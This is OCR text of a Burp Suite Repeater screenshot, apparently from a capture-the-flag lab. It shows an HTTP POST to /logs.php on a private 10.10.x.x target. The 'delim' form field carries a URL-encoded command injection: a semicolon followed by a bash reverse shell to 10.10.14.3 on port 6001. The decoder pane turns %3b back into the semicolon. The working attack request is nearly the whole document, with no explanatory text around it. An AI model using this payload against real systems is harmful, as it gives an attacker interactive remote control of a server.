 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.12.5 - Temporary Project - licensed to bewhale
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://10.10.11.104 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 Content-Length: 66
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.104
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.104/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=oto743omh44qsaqssi19kfcveq
14 Connection: close
15
16 delim=
%3bbash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.3/6001+0
>%261'%3b
? Search... 0 matches
Waiting
Response
Inspector
Selection 3 (0x3)
Selected text
%3b
Decoded from: URL encoding
;
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 13